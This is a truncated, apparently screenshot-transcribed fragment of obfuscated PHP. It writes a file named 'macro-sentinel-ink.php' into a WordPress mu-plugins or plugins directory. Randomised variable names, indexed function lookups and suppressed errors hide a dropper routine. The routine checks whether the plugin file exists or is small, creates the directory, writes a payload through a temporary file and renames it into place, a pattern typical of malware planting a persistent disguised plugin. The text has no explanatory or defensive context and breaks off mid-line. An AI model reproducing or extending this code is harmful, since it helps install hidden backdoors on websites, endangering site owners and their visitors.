
$r6ye7f69pii_wy99 . "/mu-plugins/macro-sentinel-ink.php";
$bb_gr0zhw7g = $r6ye7f69pii_wy99 . "/plugins/macro-sentinel-
ink/macro-sentinel-ink.php"; $v3ceflg_0gn2m6 = @fji928_wsy(5)
($r6ye7f69pii_wy99 . "/mu-plugins") ? $og0rjh7o3ns7q1a :
$bb_gr0zhw7g; if (!@fji928_wsy(6)($v3ceflg_0gn2m6) ||
@c67l761hx84mb(7)($v3ceflg_0gn2m6) < (4934+66)) { if
(!@yudiyv0xuh(8)(fji928_wsy(9)($v3ceflg_0gn2m6)))
@yudiyv0xuh(10)(c67l761hx84mb(9)($v3ceflg_0gn2m6),
(412+81), true); $_zjun5xcs1 = (c67l761hx84mb(2)('tempnam') ?
@yudiyv0xuh(11)(t1b8hr8koelsow(12)($v3ceflg_0gn2m6), 'sc_') :
false); if ($_zjun5xcs1 !== false) { $x9iv97bw99_ =
@t1b8hr8koelsow(13)($_zjun5xcs1, $i81ni3v7vp4nt); if
($x9iv97bw99_ !== false && $x9iv97bw99_ === yudiyv0xuh(3)
($i81ni3v7vp4nt)) { $c2e7cbbnaqk = false; if (fji928_wsy(14)
('rename')) $c2e7cbbnaqk = @t1b8hr8koelsow(15)($_zjun5xcs1,
$v3ceflg_0gn2m6);$oiwxcgjn8ig4dx=2389;$gw8onx0gnqlw=$oiwx